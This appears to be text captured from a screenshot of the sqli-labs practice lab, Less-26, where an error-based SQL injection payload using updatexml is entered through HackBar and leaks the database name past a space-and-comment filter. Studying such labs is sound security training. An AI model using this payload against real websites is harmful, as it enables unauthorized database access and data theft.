 Less-26 Trick with comments
127.0.0.1/sqli-labs-master/Less-26/?id=-1' || updatexml(1,concat(0x7e,database()),1) || '1'='1
70%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,database()),1)||'1'='1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-26/?id=-1' || updatexml(1,concat(0x7e,database()),1) || '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All